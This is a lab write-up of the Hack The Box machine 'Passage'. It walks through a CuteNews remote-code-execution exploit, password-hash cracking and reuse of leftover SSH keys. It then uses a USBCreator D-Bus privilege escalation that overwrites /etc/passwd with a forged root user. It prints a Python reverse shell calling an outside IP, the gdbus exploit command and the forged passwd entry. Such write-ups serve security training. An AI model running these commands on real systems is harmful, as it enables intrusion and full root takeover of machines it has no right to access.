Writeup HTB Passage
Table of Contents
Passage⌗
This machine begins with an RCE using a public exploit against an old blogging software.
From this point on we escalate to user by cracking the user passwords hashes found in the blog software’s configuration.
Afterwards, we move laterally to a different user by using a forgotten pair of ssh keys in the first user’s home.
Finally we exploit a known vulnerability in the USBCreator service to escalate to root by overwriting passwd and creating a user.
HTB⌗
For context, every standard box on HTB has two flags, one for the user and one for root, user.txt and root.txt respectively. The hashes in this writeup will no longer be valid since they are changed every time the machine is reset.

NMAP scan⌗
Foothold⌗
Enum⌗
There is an apache httpd 2.4.18. Underlying os is most likely Ubuntu. The webserver uses PHP. It also uses a framework called cute_new?
Admin seems to be called nadav his email is nadav@passage.htb When i noticed the weird cute news framework, i used searchsploit to find vulnerabilities.

I was very lucky, the first one i tried was the right one against my target.
From shell to user⌗
While enumerating the machine, I stumbled upon something weird that got flagged by linpeas.
I found an article and the author of this article has the same name as the user in the htb box (nadav), interesting.
https://unit42.paloaltonetworks.com/usbcreator-d-bus-privilege-escalation-in-ubuntu-desktop/

I am unable to exploit this with my current privileges, let’s look to become a user first.
While getting the shell in cute news, the tool I used also extracted all user hashes from it.
I cracked them using john and found 2 passwords.
egre55 // not valid
atlanta1 // valid for paul
After stabilizing my shell using a python3 reverse shell i tried login in as paul:
python3 -c 'import socket,subprocess,os;\
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);\
s.connect(("10.10.16.166",9999));\
os.dup2(s.fileno(),0);\
os.dup2(s.fileno(),1);\
os.dup2(s.fileno(),2);\
import pty;\
pty.spawn("/bin/bash")'

3109b8bd49305649a4a0f915d88280d5 //user.txt
Root⌗
Lateral movement from paul to nadav⌗
After connecting as paul, I injected my own ssh key in order to stabilize the shell even further.
While enumerating the home directory, I stumbled on a ssh key pair already present in the .ssh folder.
I grabbed them and noticed that the public key was signed as nadav@passage.
What is this guy doing ?
Who knows, Who cares let’s just take advantage of it.
I can now ssh as nadav using these:

The article I had found earlier turned out to be super relevant.
Linpeas had flagged this vulnerability back when I was enumerating on www-data.
I knew I had to exploit it, but I had to get to be a priviledged user before doing so.
Now that we are, let’s go ahead and EXPLOIT !
gdbus call --system \
--dest com.ubuntu.USBCreator \
--object-path /com/ubuntu/USBCreator \
--method com.ubuntu.USBCreator.Image \
/home/nadav/passwd \
/etc/passwd \
true
This worked with the copy of passwd that I put in /home/nadav/passwd, it overwrote /etc/passwd.
It’s proof that we can copy a specific file with root privileges,
this means that we can modify passwd to forge a user.
So let’s do that.
I used openssl to generate a password and put it directly in the passwd entry.
Bypassing the need to alter shadow.

Here is the entry I added to the end of passwd:
pwn:$1$Vrq489.T$KWpd/6FTs.hXc1RsFHhtq0:0:0:/root/root:/bin/bash
I then ran the exploit in order to overwrite passwd again.
I became pwn and since pwn has the same privileges as root, we have full control over this machine.

87a2b8de49c6c62fca8fcaf91561c577 //root.txt